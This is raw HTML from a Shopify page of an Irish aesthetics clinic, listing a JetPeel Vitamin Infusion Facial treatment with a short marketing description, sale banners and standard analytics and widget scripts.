                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamclinic.com/cdn/shop/files/72.png?v=1767344656&amp;width=500" alt="72.png__PID:cdb05abf-7895-4de4-b13b-16995e54aa97" srcset="//southwilliamclinic.com/cdn/shop/files/72.png?v=1767344656&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/files/72.png?v=1767344656&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">NEW YEAR SELF-CARE SALE IS ON!</h3><p>Check out our exclusive sale offers on all our top skin, laser, aesthetic, and body treatments. Limited number of each offer available, get yours early to avoid disappointment!</p><div class="button-wrapper">
                              <a href="/collections/new-year-sale" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">UP TO 20% OFF SKINCARE PRODUCTS!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamclinic.com/cdn/shop/files/73.png?v=1767344690&amp;width=500" alt="73.png__PID:b319f32e-4458-4d2c-be6b-a7e5bad0069c" srcset="//southwilliamclinic.com/cdn/shop/files/73.png?v=1767344690&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/files/73.png?v=1767344690&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">Up To 20% OFF Skincare!</h3><p>Don't miss out, enjoy exclusive savings of <strong>UP to 20% OFF </strong>on our most popular skincare brands - while stocks last!</p><div class="button-wrapper">
                              <a href="/collections/all-products" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Next</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--26575559491914__announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamclinic.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamclinic.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor"><div id="mobile-facet-toolbar" class="mobile-toolbar  hidden-lap-and-up">
          <button is="toggle-button" class="mobile-toolbar__item mobile-toolbar__item--filters " aria-expanded="false" aria-controls="facet-filters" style="display: none"><svg focusable="false" width="16" height="16" class="icon icon--filters   " viewBox="0 0 16 16">
        <path d="M0 4h16M0 12h16" fill="none" stroke="currentColor" stroke-width=""></path>
        <circle cx="5" cy="4" r="2" fill="rgb(var(--background))" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="11" cy="12" r="2" fill="rgb(var(--background))" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><span class="mobile-toolbar__item-label">Filters</span>
          </button>

          <button is="toggle-button" class="mobile-toolbar__item mobile-toolbar__item--sort" aria-expanded="false" aria-controls="sort-by-popover" style="display: none">
            <span class="mobile-toolbar__item-label">Sort by</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>
        </div>
  
    <div id="shopify-section-template--26575553954122__collection-banner" class="shopify-section shopify-section--collection-banner"> <style>
  #shopify-section-template--26575553954122__collection-banner .image-overlay {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --section-items-alignment: center;
    --section-overlay-color: 0, 0, 0;
    --section-overlay-opacity: 0.3;
  }
</style>

<section><div class="container">
      <div class="page-header"><nav aria-label="Breadcrumb" class="breadcrumb breadcrumb--floating text--xsmall hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li>

        <li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">JetPeel Vitamin Infusion Facial</span>
        </li>
      </ol>
    </nav><div class="page-header__text-wrapper text-container"><h1 class="heading h1">JetPeel Vitamin Infusion Facial</h1><div><p style="text-align: center;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">JetPeel Vitamin Infusion treatment dramatically improves the appearance and texture of your skin. Through the use of fine jets, saline solution and concentrated ingredients to micro-exfoliate the top four layers of the skin improving texture, tone, hydration and circulation. Although it has dramatic results, the treatment has no down time and is virtually painless. No needles, no pain and is 100% non-invasive. The JetPeel treatment has several benefits: it deep cleanses, exfoliates, hydrates and oxygenates the skin. Infusions of vitamins and other ingredients to treat specific skin issues can also be added for a customised skin treatment. Ideal for: </span><b data-mce-fragment="1">congested skin, acne-prone skin, dehydration, ageing and dull skin.</b> </p></div></div>
      </div>
    </div></section>

<style> #shopify-section-template--26575553954122__collection-banner h1 {font-size: 30px;} </style></div><div id="shopify-section-template--26575553954122__main" class="shopify-section shopify-section--main-collection"> <style>
  #shopify-section-template--26575553954122__main {
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575553954122__main {--section-products-per-row: 2;
    }
  }@media screen and (min-width: 1400px) {
      #shopify-section-template--26575553954122__main {
        --section-products-per-row: 4;
      }
    }/*
    IMPLEMENTATION NOTE: due to design requirements, the mobile toolbar (with filters and sort by) had to be moved to the
    layout file. However as section settings cannot be accessed outside the section itself, we simply hide them in CSS.
   */@media screen and (max-width: 999px) {
      :root {
        --anchor-offset: 60px;
      }
    }</style>

<section>
  <div class="container">
    <product-facet section-id="template--26575553954122__main" class="product-facet"><div id="facet-main" class="product-facet__main anchor" role="region" aria-live="polite"><div class="empty-state"><h3 class="heading h4">Empty collection</h3>
              <p>This collection does not contain any products.</p>

              <div class="button-wrapper">
                <a href="/collections/all" class="button button--primary">Shop now</a>
              </div></div></div>
    </product-facet>
  </div>
</section>

<style> #shopify-section-template--26575553954122__main .product-item-meta__reviews-badge {display: none; margin-top: 2px;} </style></div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
        
          
    
    
    
    
  
          pf_collection_name: 'JetPeel Vitamin Infusion Facial',
          pf_collection_id: '177452612',
          pf_collection_page_image: '//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif',
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
